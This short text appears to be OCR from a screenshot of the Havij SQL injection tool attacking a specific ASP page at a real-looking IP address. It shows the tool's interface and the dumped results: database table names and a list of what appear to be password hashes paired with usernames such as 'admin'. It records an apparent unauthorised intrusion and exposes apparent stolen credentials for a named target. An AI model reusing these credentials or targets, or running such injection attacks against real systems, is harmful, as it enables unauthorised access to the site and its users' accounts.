 Havij
Target: http://202.203.16.101/tw/type.asp?typeid=49
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
MsAccess
admin
passwd
logins
email
username
id
userinfo
passwd username
eb615517d3b313c6 admin
fb7c3fa0ad3abca6 lyl0304
fb7c3fa0ad3abca6 lyl0304
fb7c3fa0ad3abca6 lyl0304
fb7c3fa0ad3abca6 lyl0304
fb7c3fa0ad3abca6 lyl0304
fb7c3fa0ad3abca6 lyl0304
fb7c3fa0ad3abca6 lyl0304
fb7c3fa0ad3abca6 lyl0304
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get